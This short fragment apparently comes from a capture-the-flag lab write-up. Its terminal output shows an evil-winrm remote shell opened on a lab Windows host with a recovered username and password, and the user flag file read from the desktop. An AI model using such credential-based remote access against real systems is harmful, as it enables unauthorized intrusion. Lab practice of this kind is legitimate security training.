 (vigneswar㉿VigneswarPC)-[~]
$ evil-winrm -i 10.10.11.106 -u tony -p 'liltony'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cat ../Desktop/user.txt
8faa20beb37c382e89f5176ef41353c7
*Evil-WinRM* PS C:\Users\tony\Documents>